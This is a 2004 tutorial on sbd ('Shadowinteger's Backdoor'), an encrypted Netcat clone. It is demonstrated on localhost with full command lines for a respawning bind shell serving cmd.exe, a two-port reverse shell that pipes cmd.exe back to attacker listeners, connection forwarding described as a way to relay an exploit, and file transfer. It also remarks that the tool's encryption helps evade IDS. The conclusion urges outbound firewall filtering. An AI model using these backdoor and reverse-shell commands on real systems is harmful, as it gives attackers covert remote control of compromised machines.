**A small tutorial on sbd, Shadowinteger's Backdoor. Version 1.0 by xxradar mailto:xxradar@radarhack.com http://www.radarhack.com**

#### **1. Introduction.**

An article on http://www.secureit.co.il discussed the availability of sbd (Shadowinteger's Backdoor), available at http://www.cycom.se/dl/sbd. It is described as a 'Netcatclone, designed to be portable and offer strong encryption'. It supports aes-128 encryption and is available on most platforms, including win32 and Linux. Let's check out some possibilities, using simple examples.

**Please note that all testing is done in a private test environment. The results are described in this paper using 127.0.0.1 addresses. This paper is solely for educational use and the techniques are only to be reproduced in a test environment. Do not use this information to cause harm to other computers and/or people.** 

## **2. Connecting to a remote server**

The simplest example explains on how to establish a TCP connection to a remote server and issue some protocol commands. Specifying the '-c off' switch disables the default built-in encryption of the sbd client.

D:\sbd-1.27\binaries>sbd -c off www.radarhack.com 80 GET / HTTP/1.1

Date: Thu, 17 Jun 2004 18:38:03 GMT Server: Apache/1.3.27 (Unix) mod\_jk/1.2.0 Chili!Soft-ASP/3.6.2 mod\_perl/1.26 mod \_throttle/3.1.2 PHP/4.3.1 FrontPage/4.0.4.3 mod\_ssl/2.8.11 OpenSSL/0.9.6h Connection: close Transfer-Encoding: chunked Content-Type: text/html; charset=iso-8859-1 127 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD>

….

## **3. Chatting**

The next example shows how to use sbd as a 'chat client' and 'server'. All the communications are by default encrypted by AES and preceded with a PREFIX ('-P prefix'). By specifying the '-l' switch, sbd is put in listing mode on TCP port 100 ('-p 100')

On the server side: D:\sbd-1.27\binaries>sbd -P xxradar -l -p 100 demolisher: I the connector .... I'm de receiver ....

On the client side: D:\sbd-1.27\binaries>sbd -P demolisher 127.0.0.1 100 I the connector .... xxradar: I'm de receiver ....

From the moment the client disconnects, the server side will exit. In order to 'respawn' the server, specify the '-r seconds' switch. The server will be listening again after the specified amount of time. This might prevent the backdoor from existing and prevent to reconnect. Specifying a time of 0 seconds, will respawn the server immediately.

D:\sbd-1.27\binaries>sbd -r 8 f -P server -l -p 100 demolisher: test1 demolisher: test2 D:\sbd-1.27\binaries>sbd -P demolisher 127.0.0.1 100 test1  $\mathcal{L}$ D:\sbd-1.27\binaries>sbd -P demolisher 127.0.0.1 100 connect(): WSAECONNREFUSED D:\sbd-1.27\binaries>sbd -P demolisher 127.0.0.1 100 connect(): WSAECONNREFUSED … after 8 seconds …. D:\sbd-1.27\binaries>sbd -P demolisher 127.0.0.1 100 test2  $\wedge$ C D:\sbd-1.27\binaries>

## **5. Getting a command shell**

Let's get into something more 'interesting'. If you want to setup an encrypted connection on neither what TCP port, providing you with a command shell? Here it is!

On the server side: D:\sbd-1.27\binaries>sbd -r 0 -l -p 100 -e cmd.exe

# On the server side:

D:\sbd-1.27\binaries>sbd 127.0.0.1 100 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

D:\sbd-1.27\binaries>date date The current date is: Thu 06/17/2004 Enter the new date: (mm-dd-yy)

Using the monitor switch '-m on' on the server side, will display on the server side an echo of the communication.

On the server side: D:\sbd-1.27\binaries>sbd -m on -r 0 -l -p 100 -e cmd.exe Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

D:\date date The current date is: Thu 06/17/2004 Enter the new date: (mm-dd-yy)

#### On the client side:

D:\sbd-1.27\binaries>sbd 127.0.0.1 100 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

D:\date date The current date is: Thu 06/17/2004 Enter the new date: (mm-dd-yy)

#### **6. Creating a reverse shell**

The previous example is quite simple, but you need to be able to connect to an open port on the server on which the backdoor is running. This will be often impossible, due to firewall configurations. Chances are much bigger, if we could make the shell connect to the outside (assuming the server can connect out for some services like SMTP, http, dns, ….) where our sbd client is listening.

First of all, create two listening sockets on the attacking client. The first one will allow to send commands to the backdoor.

```
D:\sbd-1.27\binaries>sbd -l -p 2000 
dir
```
A different cmd shell will function as output channel.

D:\sbd-1.27\binaries>sbd -l -p 3000

 Volume in drive D is BACKUP Volume Serial Number is 584C-2AAD

Directory of D:\



 $D:\setminus$ 

…

#### Then run the following command on the server

D:\sbd-1.27\binaries>sbd 127.0.0.1 2000 | cmd.exe | sbd 127.0.0.1 3000

This command actually connects to port 2000 and will receive commands from the client, which are piped in the cmd.exe. The output is send back across another connection back to the attacker.

### **7. TCP connection forwarding**

In the next example, a listening socket is setup that will forward the in client's input to a next server. This might be a handy trick to forward and spoof an exploit. Note that the return data is only displayed at the server side of sbd. (You can create an additional pipe to return the info to the client).

On the server side: D:\sbd-1.27\binaries>sbd -vv -l -p 90 | sbd -c off www.radarhack.com 80 listening on port 90 connect to 127.0.0.1:90 from 127.0.0.1:1700 (localhost)

HTTP/1.1 302 Found Date: Sun, 20 Jun 2004 14:07:42 GMT Server: Apache/1.3.27 (Unix) mod\_jk/1.2.0 Chili!Soft-ASP/3.6.2 mod\_perl/1.26 mod \_throttle/3.1.2 PHP/4.3.1 FrontPage/4.0.4.3 mod\_ssl/2.8.11 OpenSSL/0.9.6h Location: http://www.radarhack.com/error\_docs/not\_found.html Connection: close Content-Type: text/html; charset=iso-8859-1

#### On the client side:

D:\sbd-1.27\binaries>sbd 127.0.0.1 90 HEAD / HTTP/1.0

## **8. Logging to a file or transferring files**

Logging to a file is as simple as illustrated in the next examples. (You must specify the < NUL >!)

On the server side: D:\sbd-1.27\binaries>sbd -l -p 100 < NUL > in.log

D:\sbd-1.27\binaries>type in.log This is a test!

## On the client side:

D:\sbd-1.27\binaries>sbd 127.0.0.1 100 this is a test  $^{\wedge}$ C D:\sbd-1.27\binaries>

Copying files is illustrated in the next example (works also with executable files)

On the server side: D:\sbd-1.27\binaries>sbd -l -p 100 < NUL > backup.txt

D:\sbd-1.27\binaries>type backup.txt this is a test

D:\sbd-1.27\binaries>

On the client side: D:\sbd-1.27\binaries>sbd 127.0.0.1 100 < in.log

## **9. Conclusion**

After evaluating (or playing in other words), the tool seems very useful and easy to use. It contains (much) less features than netcat, although it offers build-in encryption, which can be useful to avoid IDS/IPS systems, although some will detect malicious behavior, if used on well-known ports.

The example of the reverse shell should prove that a decent configuration of firewalls in the outbound direction is necessary. In the scenario that a Trojan can be installed on a webserver, it is very important to prevent that this server can connect back out of the network, resulting in a shell for the attacker.

If you feel that some important information is missing or mistakes are made, please contact me on xxradar@radarhack.com

# **Appendix A**

D:\sbd-1.27\binaries>sbd -h sbd 1.27 Copyright (C) 2004 Michel Blomgren <michel@cycom.se> \$Id: sbd.c,v 1.27 2004/06/13 00:50:23 shadow Exp \$

This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.



C:\>sbd -lvp 1234 < NUL > outfile.ext